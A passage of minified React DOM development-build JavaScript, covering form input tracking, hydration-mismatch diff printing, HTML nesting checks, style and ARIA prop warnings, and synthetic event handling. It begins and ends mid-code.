t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(gh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Ys(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var 